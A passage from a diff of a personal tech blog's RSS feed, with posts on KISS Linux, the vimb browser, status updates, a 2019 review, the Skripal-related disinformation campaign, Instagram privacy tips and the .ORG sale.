OTR, but I haven’t ever tried. <a href="#fnref-otr" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-srv"> -<p><a href="https://prosody.im/doc/dns">https://prosody.im/doc/dns</a> <a href="#fnref-srv" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/prosody</link><pubDate>Tue, 18 Feb 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/prosody</guid></item><item><title>Status update</title><description><![CDATA[<p>It’s only been a two weeks since I got back to campus, and we’ve -<em>already</em> got our first round of cycle tests starting this Tuesday. -Granted, I returned a week late, but…that’s nuts!</p> - -<p>We’re two whole weeks into 2020; I should’ve been working on something -status update worthy, right? Not really, but we’ll see.</p> - -<h2 id="no-more-cloudflare">No more Cloudflare!</h2> - -<p>Yep. If you weren’t aware—pre-2020 this site was behind Cloudflare -SSL and their DNS. I have since migrated off it to -<a href="https://he.net">he.net</a>, thanks to highly upvoted Lobste.rs comment. -Because of this switch, I infact, learnt a ton about DNS.</p> - -<p>Migrating to HE was very painless, but I did have to research a lot -about PTR records—Cloudflare kinda dumbs it down. In my case, I had to -rename my DigitalOcean VPS instance to the FQDN, which then -automagically created a PTR record at DO’s end.</p> - -<h2 id="i-dropped-icyrc">I dropped icyrc</h2> - -<p>The IRC client I was working on during the end of last -December--early-January? Yeah, I lost interest. Apparently writing C and -ncurses isn’t very fun or stimulating.</p> - -<p>This also means I’m back on weechat. Until I find another client that -plays well with ZNC, that is.</p> - -<h2 id="kiss-stuff">KISS stuff</h2> - -<p>I now maintain two new packages in the KISS community repository—2bwm -and aerc! The KISS package system is stupid simple to work with. Creating -packages has never been easier.</p> - -<h2 id="icyphoxshfriendsfriends"><a href="/friends">icyphox.sh/friends</a></h2> - -<p>Did you notice that yet? I’ve been curating a list of people I know IRL -and online, and linking to their online presence. This is like a webring -of sorts, and promotes inter-site traffic—making the web more “web” -again.</p> - -<p>If you know me, feel free to <a href="/about#contact">hit me up</a> and I’ll link -your site too! My apologies if I’ve forgotten your name.</p> - -<h2 id="patreon">Patreon!</h2> - -<p>Is this big news? I dunno, but yes—I now have a Patreon. I figured I’d -cash in on the newfound traffic my site’s been getting. There won’t be -any exclusive content or any tiers or whatever. Nothing will change. -Just a place for y’all to toss me some $$$ if you wish to do so. ;)</p> - -<p>Oh, and it’s at <a href="https://patreon.com/icyphox">patreon.com/icyphox</a>.</p> - -<h2 id="misc">Misc.</h2> - -<p>The Stormlight Archive is likely the <em>best</em> epic I have ever read till -date. I’m still not done yet; about 500 odd pages to go as of this -writing. But wow, Brandon really does know how to build worlds and magic -systems. I cannot wait to read all about the -<a href="https://coppermind.net/wiki/Cosmere">cosmere</a>.</p> - -<p>I have also been working out for the past month or so. I can see them -gainzzz. I plan to keep track of my progress, I just don’t know how to -quantify it. Perhaps I’ll log the number of reps × sets I do each time, -and with what weights. I can then look back to see if either the weights -have increased since, or the number of reps × sets have. If you know of -a better way to quantify progress, let me know! I’m pretty new to this.</p> -]]></description><link>https://icyphox.sh/blog/2020-01-18</link><pubDate>Sat, 18 Jan 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2020-01-18</guid></item><item><title>Vimb&#58; my Firefox replacement</title><description><![CDATA[<p>After having recently installed <a href="https://getkiss.org">KISS</a>, and -building Firefox from source, I was exposed to the true monstrosity that -Firefox—and web browsers in general---is. It took all of 9 hours to -build the dependencies and then Firefox itself.</p> - -<p>Sure, KISS now ships Firefox binaries in the -<a href="https://github.com/kisslinux/repo/tree/master/extra/firefox-bin">firefox-bin</a> -package; I decided to get rid of that slow mess anyway.</p> - -<h2 id="enter-vimb">Enter vimb</h2> - -<p><a href="https://fanglingsu.github.io/vimb/">vimb</a> is a browser based on -<a href="https://webkitgtk.org/">webkit2gtk</a>, with a Vim-like interface. -<code>webkit2gtk</code> builds in less than a minute—it blows Firefox out of -the water, on that front.</p> - -<p>There isn’t much of a UI to it—if you’ve used Vimperator/Pentadactyl -(Firefox plugins), vimb should look familiar to you. -It can be configured via a <code>config.h</code> or a text based config file at -<code>~/.config/vimb/config</code>. -Each “tab” opens a new instance of vimb, in a new window but this can -get messy really fast if you have a lot of tabs open.</p> - -<h2 id="enter-tabbed">Enter tabbed</h2> - -<p><a href="https://tools.suckless.org/tabbed/">tabbed</a> is a tool to <em>embed</em> X apps -which support xembed into a tabbed UI. This can be used in conjunction -with vimb, like so:</p> - -<pre><code>tabbed vimb -e -</code></pre> - -<p>Where the <code>-e</code> flag is populated with the <code>XID</code>, by tabbed. Configuring -Firefox-esque keybinds in tabbed’s <code>config.h</code> is relatively easy. Once -that’s done—voilà! A fairly sane, Vim-like browsing experience that’s -faster and has a smaller footprint than Firefox.</p> - -<h2 id="ad-blocking">Ad blocking</h2> - -<p>Ad blocking support isn’t built-in and there is no plugin system -available. There are two options for ad blocking:</p> - -<ol> -<li><a href="https://github.com/jun7/wyebadblock">wyebadblock</a></li> -<li><code>/etc/hosts</code></li> -</ol> - -<h2 id="caveats">Caveats</h2> - -<p><em>Some</em> websites tend to not work because they detect vimb as an older -version of Safari (same web engine). This is a minor inconvenience, and -not a dealbreaker for me. I also cannot login to Google’s services for -some reason, which is mildly annoying, but it’s good in a way—I am now -further incentivised to dispose of my Google account.</p> - -<p>And here’s the screenshot y’all were waiting for:</p> - -<p><img src="/static/img/vimb.png" alt="vimb" /></p> -]]></description><link>https://icyphox.sh/blog/mnml-browsing</link><pubDate>Thu, 16 Jan 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/mnml-browsing</guid></item><item><title>Five days in a TTY</title><description><![CDATA[<p>This new semester has been pretty easy on me, so far. I hardly every -have any classes (again, so far), and I’ve a ton of free time on my -hands. This calls for—yep---a distro hop! </p> - -<h2 id="why-kiss">Why KISS?</h2> - -<p><a href="https://getkiss.org">KISS</a> has been making rounds on the interwebz lately.<sup class="footnote-ref" id="fnref-hn"><a href="#fn-hn">1</a></sup> -The Hacker News post spurred <em>quite</em> the discussion. But then again, -that is to be expected from Valleybros who use macOS all day. :^)</p> - -<p>From the website,</p> - -<blockquote> - <p>An independent Linux® distribution with a focus on simplicity and the - concept of “less is more”. The distribution targets <em>only</em> the x86-64 - architecture and the English language.</p> -</blockquote> - -<p>Like many people did in the HN thread, “simplicity” here is not to be -confused with “ease”. It is instead, simplicity in terms of lesser and -cleaner code—no -<a href="https://www.urbandictionary.com/define.php?term=poetterware">Poetterware</a>.</p> - -<p>This, I can get behind. A clean system with less code is like a clean -table. It’s nice to work on. It also implies security to a certain -extent since there’s a smaller attack surface. </p> - -<p>The <a href="https://github.com/kisslinux/kiss"><code>kiss</code></a> package manager is written -is pure POSIX sh, and does <em>just enough</em>. Packages are compiled from -source and <code>kiss</code> automatically performs dependency resolution. Creating -packages is ridiculously easy too.</p> - -<p>Speaking of packages, all packages—both official & community -repos—are run through <code>shellcheck</code> before getting merged. This is -awesome; I don’t think this is done in any other distro.</p> - -<p>In essence, KISS sucks less.</p> - -<h2 id="installing-kiss">Installing KISS</h2> - -<p>The <a href="https://getkiss.org/pages/install">install guide</a> is very easy to -follow. Clear instructions that make it hard to screw up; that didn’t -stop me from doing so, however.</p> - -<h3 id="day-1">Day 1</h3> - -<p>Although technically not in a TTY, it was still not <em>in</em> the KISS -system—I’ll count it. I’d compiled the kernel in the chroot and -decided to use <code>efibootmgr</code> instead of GRUB. <code>efibootmgr</code> is a neat tool -to modify the Intel Extensible Firmware Interface (EFI). Essentially, -you boot the <code>.efi</code> directly as opposed to choosing which boot entry -you want to boot, through GRUB. Useful if you have just one OS on the -system. Removes one layer of abstraction.</p> - -<p>Adding a new EFI entry is pretty easy. For me, the command was:</p> - -<pre><code>efibootmgr --create - --disk /dev/nvme0n1 \ - --part 1 \ - --label KISS Linux \ - --loader /vmlinuz - --unicode 'root=/dev/nvme0n1p3 rw' # kernel parameters -</code></pre> - -<p>Mind you, this didn’t work the first time, or the second, or the -third … a bunch of trial and error (and asking on <code>#kisslinux</code>) -later, it worked.</p> - -<p>Well, it booted, but not into KISS. Took a while to figure out that the -culprit was <code>CONFIG_BLK_DEV_NVME</code> not having been set in the kernel -config. Rebuild & reboot later, I was in.</p> - -<h3 id="day-2">Day 2</h3> - -<p>Networking! How fun. An <code>ip a</code> and I see that both USB tethering -(ethernet) and wireless don’t work. Great. Dug around a bit—missing -wireless drivers was the problem. Found my driver, a binary <code>.ucode</code> from -Intel (eugh!). The whole day was spent in figuring out why the kernel -would never load the firmware. I tried different variations—loading -it as a module (<code>=m</code>), baking it in (<code>=y</code>) but no luck.</p> - -<h3 id="day-3">Day 3</h3> - -<p>I then tried Alpine’s kernel config but that was so huge and had a <em>ton</em> -of modules and took far too long to build each time, much to my -annoyance. Diffing their config and mine was about ~3000 lines! Too much -to sift through. On a whim, I decided to scrap my entire KISS install -and start afresh. </p> - -<p>For some odd reason, after doing the <em>exact</em> same things I’d done -earlier, my wireless worked this time. Ethernet didn’t, and still -doesn’t, but that’s ok.</p> - -<p>Building <code>xorg-server</code> was next, which took about an hour, mostly thanks -to spotty internet. The build went through fine, though what wasn’t was -no input after starting X. Adding my user to the <code>input</code> group wasn’t -enough. The culprit this time was a missing <code>xf86-xorg-input</code> package. -Installing that gave me my mouse back, but not the keyboard!</p> - -<p>It was definitely not the kernel this time, because I had a working -keyboard in the TTY. </p> - -<h3 id="day-4-day-5">Day 4 & Day 5</h3> - -<p>This was probably the most annoying of all, since the fix was <em>trivial</em>. -By this point I had exhausted all ideas, so I decided to build my -essential packages and setup my system. Building Firefox took nearly -9 hours, the other stuff were much faster.</p> - -<p>I was still chatting on IRC during this, trying to zero down on what the -problem could be. And then:</p> - -<pre><code><dylanaraps> For starters I think st fails due to no fonts. -</code></pre> - -<p>Holy shit! Fonts. I hadn’t installed <em>any</em> fonts. Which is why none of -the applications I tried launching via <code>sowm</code> ever launched, and hence, -I was lead to believe my keyboard was dead.</p> - -<h2 id="worth-it">Worth it?</h2> - -<p>Absolutely. I <em>cannot</em> stress on how much of a learning experience this -was. Also a test of my patience and perseverance, but yeah ok. I also -think that this distro is my endgame (yeah, right), probably because -other distros will be nothing short of disappointing, in one way or -another.</p> - -<p>Huge thanks to the folks at <code>#kisslinux</code> on Freenode for helping me -throughout. And I mean, they <em>really</em> did. We chatted for hours on end -trying to debug my issues.</p> - -<p>I’ll now conclude with an obligatory screenshot.</p> - -<p><img src="https://x.icyphox.sh/R6G.png" alt="scrot" /></p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-hn"> -<p><a href="https://news.ycombinator.com/item?id=21021396">https://news.ycombinator.com/item?id=21021396</a> <a href="#fnref-hn" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/five-days-tty</link><pubDate>Mon, 13 Jan 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/five-days-tty</guid></item><item><title>2019 in review</title><description><![CDATA[<p>Just landed in a rainy Chennai, back in campus for my 6th semester. -A little late to the “year in review blog post” party; travel took up -most of my time. Last year was pretty eventful (at least in my books), -and I think I did a bunch of cool stuff—let’s see!</p> - -<h2 id="interning-at-securelayer7">Interning at SecureLayer7</h2> - -<p>Last summer, I interned at <a href="https://securelayer7.net">SecureLayer7</a>, -a security consulting firm in Pune, India. My work was mostly in -hardware and embededded security research. I learnt a ton about ARM and -MIPS reversing and exploitation, UART and JTAG, firmware RE and -enterprise IoT security.</p> - -<p>I also earned my first CVE! I’ve written about it in detail -<a href="/blog/fb50">here</a>.</p> - -<h2 id="conferences">Conferences</h2> - -<p>I attended two major conferences last year—Nullcon Goa and PyCon -India. Both super fun experiences and I met a ton of cool people! -<a href="https://twitter.com/icyphox/status/1101022604851212288">Nullcon Twitter thread</a> -and <a href="/blog/pycon-wrap-up">PyCon blog post</a>.</p> - -<h2 id="talks">Talks</h2> - -<p>I gave two talks last year:</p> - -<ol> -<li><em>Intro to Reverse Engineering</em> at Cyware 2019</li> -<li><em>"Smart lock? Nah dude."</em> at PyCon India</li> -</ol> - -<h2 id="things-i-made">Things I made</h2> - -<p>Not in order, because I CBA:</p> - -<ul> -<li><a href="https://github.com/icyphox/repl">repl</a>: More of a quick bash hack, -I don’t really use it.</li> -<li><a href="https://github.com/icyphox/pw">pw</a>: A password manager. This, -I actually do use. I’ve even written a tiny -<a href="https://github.com/icyphox/dotfiles/blob/master/bin/pwmenu.sh"><code>dmenu</code> wrapper</a> -for it. </li> -<li><a href="https://github.com/icyphox/twsh">twsh</a>: An incomplete twtxt client, -in bash. I have yet to get around to finishing it.</li> -<li><a href="https://github.com/icyphox/alpine">alpine ports</a>: My APKBUILDs for -Alpine.</li> -<li><a href="https://github.com/icyphox/detotated">detotated</a>: An IRC bot written -in Python. See <a href="/blog/irc-for-dms">IRC for DMs</a>.</li> -<li><a href="https://github.com/icyphox/icyrc">icyrc</a>: A no bullshit IRC client, -because WeeChat is bloat.</li> -</ul> - -<p>I probably missed something, but whatever.</p> - -<h2 id="blog-posts">Blog posts</h2> - -<pre><code>$ ls -1 pages/blog/*.md | wc -l -20 -</code></pre> - -<p>So excluding today’s post, and <code>_index.md</code>, that’s 18 posts! I had -initially planned to write one post a month, but hey, this is great. My -plan for 2020 is to write one post a <em>week</em>—unrealistic, I know, but -I will try nevertheless.</p> - -<p>I wrote about a bunch of things, ranging from programming to -return-oriented-programming (heh), sysadmin and security stuff, and -a hint of culture and philosophy. Nice!</p> - -<p>The <a href="/blog/python-for-re-1">Python for Reverse Engineering</a> post got -a ton of attention on the interwebz, so that was cool.</p> - -<h2 id="bye-2019">Bye 2019</h2> - -<p>2019 was super productive! (in my terms). I learnt a lot of new things -last year, and I can only hope to learn as much in 2020. :)</p> - -<p>I’ll see you next week.</p> -]]></description><link>https://icyphox.sh/blog/2019-in-review</link><pubDate>Thu, 02 Jan 2020 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/2019-in-review</guid></item><item><title>Disinfo war&#58; RU vs GB</title><description><![CDATA[<p>This entire sequence of events begins with the attempted poisoning of -Sergei Skripal<sup class="footnote-ref" id="fnref-skripal"><a href="#fn-skripal">1</a></sup>, an ex-GRU officer who was a double-agent for -the UK’s intelligence services. This hit attempt happened on the 4th of -March, 2018. 8 days later, then-Prime Minister Theresa May formally -accused Russia for the attack.</p> - -<p>The toxin used in the poisoning was a nerve agent called <em>Novichok</em>. -In addition to the British military-research facility at Porton Down, -a small number of labs around the world were tasked with confirming -Porton Down’s conclusions on the toxin that was used, by the OPCW -(Organisation for the Prohibition of Chemical Weapons).</p> - -<p>With the background on the matter out of the way, here are the different -instances of well timed disinformation pushed out by Moscow.</p> - -<h2 id="the-russian-offense">The Russian offense</h2> - -<h3 id="april-14-2018">April 14, 2018</h3> - -<ul> -<li>RT published an article claiming that Spiez had identified a different -toxin—BZ, and not Novichok.</li> -<li>This was an attempt to shift the blame from Russia (origin of Novichok), -to NATO countries, where it was apparently in use.</li> -<li>Most viral piece on the matter in all of 2018.</li> -</ul> - -<p>Although technically correct, this isn’t the entire truth. As part of -protocol, the OPCW added a new substance to the sample as a test. If any -of the labs failed to identify this substance, their findings were -deemed untrustworthy. This toxin was a derivative of BZ.</p> - -<p>Here are a few interesting things to note:</p> - -<ol> -<li>The entire process starting with the OPCW and the labs is top-secret. -How did Russia even know Speiz was one of the labs?</li> -<li>On April 11th, the OPCW mentioned BZ in a report confirming Porton -Down’s findings. Note that Russia is a part of OPCW, and are fully -aware of the quality control measures in place. Surely they knew -about the reason for BZ’s use?</li> -</ol> - -<p>Regardless, the Russian version of the story spread fast. They cashed in -on two major factors to plant this disinfo:</p> - -<ol> -<li>“NATO bad” : Overused, but surprisingly works. People love a story -that goes full 180°.</li> -<li>Spiez can’t defend itself: At the risk of revealing that it was one -of the facilities testing the toxin, Spiez was only able to “not -comment”.</li> -</ol> - -<h3 id="april-3-2018">April 3, 2018</h3> - -<ul> -<li>The Independent publishes a story based on an interview with the chief -executive of Porton Down, Gary Aitkenhead.</li> -<li>Aitkenhead says they’ve identified Novichok but “have not identified -the precise source”.</li> -<li>Days earlier, Boris Johnson (then-Foreign Secretary) claimed that -Porton Down confirmed the origin of the toxin to be Russia.</li> -<li>This discrepancy was immediately promoted by Moscow, and its network -all over.</li> -</ul> - -<p>This one is especially interesting because of how <em>simple</em> it is to -exploit a small contradiction, that could’ve been an honest mistake. -This episode is also interesting because the British actually attempted -damage control this time. Porton Down tried to clarify Aitkenhead’s -statement via a tweet<sup class="footnote-ref" id="fnref-dstltweet"><a href="#fn-dstltweet">2</a></sup>:</p> - -<blockquote> - <p>Our experts have precisely identified the nerve agent as a Novichok. - It is not, and has never been, our responsibility to confirm the source - of the agent @skynews @UKmoments</p> -</blockquote> - -<p>Quoting the <a href="https://www.defenseone.com/threats/2019/12/britains-secret-war-russia/161665/">Defense One</a> -article on the matter:</p> - -<blockquote> - <p>The episode is seen by those inside Britain’s security communications team - as the most serious misstep of the crisis, which for a period caused real - concern. U.K. officials told me that, in hindsight, Aikenhead could never - have blamed Russia directly, because that was not his job—all he was - qualified to do was identify the chemical. Johnson, in going too far, - was more damaging. Two years on, he is now prime minister.</p> -</blockquote> - -<h3 id="may-2018">May 2018</h3> - -<ul> -<li>OPCW facilities receive an email from Spiez inviting them to -a conference.</li> -<li>The conference itself is real, and has been organized before.</li> -<li>The email however, was not—attached was a Word document containing -malware.</li> -<li>Also seen were inconsistencies in the email formatting, from what was -normal.</li> -</ul> - -<p>This spearphishing campaign was never offically attributed to Moscow, -but there are a lot of tells here that point to it being the work of -a state actor:</p> - -<ol> -<li>Attack targetting a specific group of individuals.</li> -<li>Relatively high level of sophistication—email formatting, -malicious Word doc, etc.</li> -</ol> - -<p>However, the British NCSC have deemed with “high confidence” that the -attack was perpetrated by GRU. In the UK intelligence parlance, “highly -likely” / “high confidence” usually means “definitely”.</p> - -<h2 id="britains-defense">Britain’s defense</h2> - -<h3 id="september-5-2018">September 5, 2018</h3> - -<p>The UK took a lot of hits in 2018, but they eventually came back:</p> - -<ul> -<li>Metropolitan Police has a meeting with the press, releasing their -findings.</li> -<li>CCTV footage showing the two Russian hitmen was released.</li> -<li>Traces of Novichok identified in their hotel room.</li> -</ul> - -<p>This sudden news explosion from Britan’s side completely -bulldozed the information space pertaining to the entire event. -According to Defense One:</p> - -<blockquote> - <p>Only two of the 10 most viral stories in the weeks following the announcement - were sympathetic to Russia, according to NewsWhip. Finally, officials recalled, - it felt as though the U.K. was the aggressor. “This was all kept secret to - put the Russians on the hop,” one told me. “Their response was all over the - place from this point. It was the turning point.”</p> -</blockquote> - -<p>Earlier in April, 4 GRU agents were arrested in the Netherlands, who -were there to execute a cyber operation against the OPCW (located in The -Hague), via their WiFi networks. They were arrested by Dutch security, -and later identifed as belonging to Unit 26165. They also seized a bunch -of equipment from the room and their car.</p> - -<blockquote> - <p>The abandoned equipment revealed that the GRU unit involved had sent - officers around the world to conduct similar cyberattacks. They had - been in Malaysia trying to steal information about the investigation - into the downed Malaysia Airlines Flight 17, and at a hotel in Lausanne, - Switzerland, where a World Anti-Doping Agency (WADA) conference was taking - place as Russia faced sanctions from the International Olympic Committee. - Britain has said that the same GRU unit attempted to compromise Foreign - Office and Porton Down computer systems after the Skripal poisoning.</p> -</blockquote> - -<h3 id="october-4-2018">October 4, 2018</h3> - -<p>UK made the arrests public, published a list of infractions commited by -Russia, along with the specific GRU unit that was caught.</p> - -<p>During this period, just one of the top 25 viral stories was from -a pro-Russian outlet, RT—that too a fairly straightforward piece.</p> - -<h2 id="wrapping-up">Wrapping up</h2> - -<p>As with conventional warfare, it’s hard to determine who won. Britain -may have had the last blow, but Moscow—yet again---depicted their -finesse in information warfare. Their ability to seize unexpected -openings, gather intel to facilitate their disinformation campaigns, and -their cyber capabilities makes them a formidable threat. </p> - -<p>2020 will be fun, to say the least.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-skripal"> -<p><a href="https://en.wikipedia.org/wiki/Sergei_Skripal">https://en.wikipedia.org/wiki/Sergei_Skripal</a> <a href="#fnref-skripal" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> - -<li id="fn-dstltweet"> -<p><a href="https://twitter.com/dstlmod/status/981220158680260613">https://twitter.com/dstlmod/status/981220158680260613</a> <a href="#fnref-dstltweet" class="footnoteBackLink" title="Jump back to footnote 2 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/ru-vs-gb</link><pubDate>Thu, 12 Dec 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/ru-vs-gb</guid></item><item><title>Instagram OPSEC</title><description><![CDATA[<p>Which I am not, of course. But seeing as most of my peers are, I am -compelled to write this post. Using a social platform like Instagram -automatically implies that the user understands (to some level) that -their personally identifiable information is exposed publicly, and they -sign up for the service understanding this risk—or I think they do, -anyway. But that’s about it, they go ham after that. Sharing every nitty -gritty detail of their private lives without understanding the potential -risks of doing so.</p> - -<p>The fundamentals of OPSEC dictacte that you develop a threat model, and -Instgrammers are <em>obviously</em> incapable of doing that—so I’ll do it -for them. </p> - -<h2 id="your-average-instagrammers-threat-model">Your average Instagrammer’s threat model</h2> - -<p>I stress on the word “average”, as in this doesn’t apply to those with -more than a couple thousand followers. Those type of accounts inherently -face different kinds of threats—those that come with having -a celebrity status, and are not in scope of this analysis.</p> - -<ul> -<li><p><strong>State actors</strong>: This doesn’t <em>really</em> fit into our threat model, -since our target demographic is simply not important enough. That said, -there are select groups of individuals that operate on -Instagram<sup class="footnote-ref" id="fnref-ddepisode"><a href="#fn-ddepisode">1</a></sup>, and they can potentially be targetted by a state -actor.</p></li> -<li><p><strong>OSINT</strong>: This is probably the biggest threat vector, simply because -of the amount of visual information shared on the platform. A lot can be -gleaned from one simple picture in a nondescript alleyway. We’ll get -into this in the DOs and DON’Ts in a bit.</p></li> -<li><p><strong>Facebook & LE</strong>: Instagram is the last place you want to be doing an -illegal, because well, it’s logged and more importantly—not -end-to-end encrypted. Law enforcement can subpoena any and all account -information. Quoting Instagram’s -<a href="https://help.instagram.com/494561080557017">page on this</a>:</p></li> -</ul> - -<blockquote> - <p>a search warrant issued under the procedures described in the Federal - Rules of Criminal Procedure or equivalent state warrant procedures - upon a showing of probable cause is required to compel the disclosure - of the stored contents of any account, which may include messages, - photos, comments, and location information.</p> -</blockquote> - -<p>That out of the way, here’s a list of DOs and DON’Ts to keep in mind -while posting on Instagram.</p> - -<h3 id="donts">DON’Ts</h3> - -<ul> -<li><p>Use Instagram for planning and orchestrating illegal shit! I’ve -explained why this is a terrible idea above. Use secure comms—even -WhatsApp is a better choice, if you have nothing else. In fact, try -avoiding IG DMs altogether, use alternatives that implement E2EE.</p></li> -<li><p>Film live videos outside. Or try not to, if you can. You might -unknowingly include information about your location: street signs, -shops etc. These can be used to ascertain your current location.</p></li> -<li><p>Film live videos in places you visit often. This compromises your -security at places you’re bound to be at.</p></li> -<li><p>Share your flight ticket in your story! I can’t stress this enough!!! -Summer/winter break? “Look guys, I’m going home! Here’s where I live, -and here’s my flight number—feel free to track me!”. This scenario is -especially worrisome because the start and end points are known to the -threat actor, and your arrival time can be trivially looked up—thanks -to the flight number on your ticket. So, just don’t.</p></li> -<li><p>Post screenshots with OS specific details. This might border on -pendantic, but better safe than sorry. Your phone’s statusbar and navbar -are better cropped out of pictures. They reveal the time, notifications -(apps that you use), and can be used to identify your phone’s operating -system. Besides, the status/nav bar isn’t very useful to your screenshot -anyway.</p></li> -<li><p>Share your voice. In general, reduce your footprint on the platform -that can be used to identify you elsewhere.</p></li> -<li><p>Think you’re safe if your account is set to private. It doesn’t take -much to get someone who follows you, to show show your profile on their -device.</p></li> -</ul> - -<h3 id="dos">DOs</h3> - -<ul> -<li><p>Post pictures that pertain to a specific location, once you’ve moved -out of the location. Also applies to stories. It can wait.</p></li> -<li><p>Post pictures that have been shot indoors. Or try to; reasons above. -Who woulda thunk I’d advocate bathroom selfies?</p></li> -<li><p>Delete old posts that are irrelevant to your current audience. Your -friends at work don’t need to know about where you went to high school.</p></li> -</ul> - -<p>More DON’Ts than DOs, that’s very telling. Here are a few more points -that are good OPSEC practices in general:</p> - -<ul> -<li><strong>Think before you share</strong>. Does it conform to the rules mentioned above?</li> -<li><strong>Compartmentalize</strong>. Separate as much as you can from what you share -online, from what you do IRL. Limit information exposure.</li> -<li><strong>Assess your risks</strong>: Do this often. People change, your environments -change, and consequentially the risks do too.</li> -</ul> - -<h2 id="fin">Fin</h2> - -<p>Instagram is—much to my dismay---far too popular for it to die any -time soon. There are plenty of good reasons to stop using the platform -altogether (hint: Facebook), but that’s a discussion for another day.</p> - -<p>Or be like me:</p> - -<p><img src="/static/img/ig.jpg" alt="0 posts lul" /></p> - -<p>And that pretty much wraps it up, with a neat little bow.</p> - -<div class="footnotes"> -<hr /> -<ol> -<li id="fn-ddepisode"> -<p><a href="https://darknetdiaries.com/episode/51/">https://darknetdiaries.com/episode/51/</a>—Jack talks about Indian hackers who operate on Instagram. <a href="#fnref-ddepisode" class="footnoteBackLink" title="Jump back to footnote 1 in the text.">↩</a></p> -</li> -</ol> -</div> -]]></description><link>https://icyphox.sh/blog/ig-opsec</link><pubDate>Mon, 02 Dec 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/ig-opsec</guid></item><item><title>Save .ORG!</title><description><![CDATA[<p>The .ORG top-level domain introduced in 1985, has been operated by the -<a href="https://en.wikipedia.org/wiki/Public_Interest_Registry">Public Interest Registry</a> since -2003. The .ORG TLD is used primarily by communities, free and open source projects, -and other non-profit organizations—although the use of the TLD isn’t -restricted to non-profits.</p> - -<p>The Internet Society or ISOC, the group that created the PIR, has -decided to sell the registry over to a private equity firm—Ethos -Capital.</p> - -<h2 id="whats-the-problem">What’s the problem?</h2> - -<p>There are around 10 million .ORG TLDs registered, and a good portion of -them are non-profits and non-governmental organizations. As the name -suggests, they don’t earn any profits and all their operations rely on -a thin inflow of donations. A private firm having control of the .ORG -domain gives them the power to make decisions that would be unfavourable -to the .ORG community:</p> - -<ul> -<li><p>They control the registration/renewal fees of the TLD. They can -hike the price if they wish to. As is stands, NGOs already earn very -little—a .ORG price hike would put them in a very icky situation.</p></li> -<li><p>They can introduce <a href="https://www.icann.org/resources/pages/rpm-drp-2017-10-04-en">Rights Protection -Mechanisms</a> -or RPMs, which are essentially legal statements that can—if not -correctly developed—jeopardize / censor completely legal non-profit -activities.</p></li> -<li><p>Lastly, they can suspend domains at the whim of state actors. It isn’t -news that nation states go after NGOs, targetting them with allegations -of illegal activity. The registry being a private firm only simplifies -the process.</p></li> -</ul> - -<p>Sure, these are just “what ifs” and speculations, but the risk is real. -Such power can be abused and this would be severly detrimental to NGOs -globally.</p> - -<h2 id="how-can-i-help">How can I help?</h2> - -<p>We need to get the ISOC to <strong>stop the sale</strong>. Head over to -<a href="https://savedotorg.org">https://savedotorg.org</a> and sign their letter. An email is sent on your -behalf to:</p> - -<ul> -<li>Andrew Sullivan, CEO, ISOC</li> -<li>Jon Nevett, CEO, PIR</li> -<li>Maarten Botterman, Board Chair, ICANN</li> -<li>Göran Marby, CEO, ICANN</li> -</ul> - -<h2 id="closing-thoughts">Closing thoughts</h2> - -<p>The Internet that we all love and care for is slowly being subsumed by -megacorps and private firms, who’s only motive is to make a profit. The -Internet was meant to be free, and we’d better act now if we want that -freedom. The future looks bleak—I hope we aren’t too late.</p> -]]></description><link>https://icyphox.sh/blog/save-org</link><pubDate>Sat, 23 Nov 2019 00:00:00 +0000</pubDate><guid>https://icyphox.sh/blog/save-org</guid></item><item><title>Status update</title><description><![CDATA[<p>This month is mostly just unfun stuff, lined up in a neat schedule -- -exams. I get all these cool ideas for things to do, and it’s always -during exams. Anyway, here’s a quick update on what I’ve been up to.</p> - -<h2 id="blog-post-queue">Blog post queue</h2> - -<p>I realized that I could use this site’s -<a href="https://github.com/icyphox/site">repo</a>’s issues to track blog post ideas. -I’ve made a few, mostly just porting them over from my Google Keep note.</p> - -<p>This method of using issues is great, because readers can chime in with -ideas for things I could possibly discuss—like in <a href="https://github.com/icyphox/site/issues/10">this -issue</a>.</p> - -<h2 id="contemplating-a-vite-rewrite">Contemplating a <code>vite</code> rewrite</h2> - -<p><a href="https://github.com/icyphox/vite"><code>vite</code></a>, despite what the name suggests --- is awfully slow. Also, Python is bloat. -Will rewriting it fix that? That’s what I plan to find out. I have -a couple of choices of languages to use in the rewrite:</p> - -<ul> -<li>C: Fast, compiled. Except I suck at it. (<code>cite</code>?)</li> -<li>Nim: My favourite, but I’ll have to write bindings to <a href="https://github.com/kristapsdz/lowdown"><code>lowdown(1)</code></a>. (<code>nite</code>?)</li> -<li>Shell: Another favourite, muh “minimalsm”. No downside, really. -(<code>shite</code>?)</li> -</ul> - -<p>Oh, and did I mention—I want it to be compatible with <code>vite</code>. -I don’t want to have to redo my site structure or its templates. At the -moment, I rely on Jinja2 for templating, so I’ll need something similar.</p> - -<h2 id="irc-bot">IRC bot</h2> - -<p>My earlier post on <a href="/blog/irc-for-dms">IRC for DMs</a> got quite a bit of -traction, which was pretty cool. I didn’t really talk much about the bot -itself though; I’m dedicating this section to -<a href="https://github.com/icyphox/detotated">detotated</a>.<sup class="footnote-ref" id="fnref-1"><a href="#fn-1">1</a></sup></p> - -<p>Fairly simple Python code, using plain sockets. So far, we’ve got a few -basic features in place:</p> - -<ul> -<li><code>.np</code> command: queries the user’s last.fm to get the currently playing -track</li> -<li>Fetches the URL title, when a URL is sent in chat</li> -</ul> - -<p>That’s it, really. I plan to add a <code>.nps</code>, or “now playing Spotify” -command, since we share Spotify links pretty often.</p> - -<h2 